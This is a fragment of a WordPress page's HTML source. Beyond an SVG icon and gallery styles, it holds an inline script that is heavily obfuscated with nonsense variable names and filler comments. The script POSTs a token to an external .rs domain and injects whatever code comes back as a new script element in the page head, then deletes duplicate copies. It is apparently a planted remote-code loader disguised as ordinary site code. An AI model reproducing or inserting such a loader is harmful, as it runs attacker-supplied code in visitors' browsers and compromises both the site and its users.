		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.horreummargiinfo.rs\/?qxiqin=56x5","reactor_supertypescriptive":"roAZQNYuzQKu0dKE9sn5\/HlFRC9CektjdmhhcDI1dEpaR1NEQTVrT2E4R1NzdmNUK2JXWU1PR2xSTlk9","autoreacting_sass":"https:\/\/www.horreummargiinfo.rs\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"eefd72ac7b"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
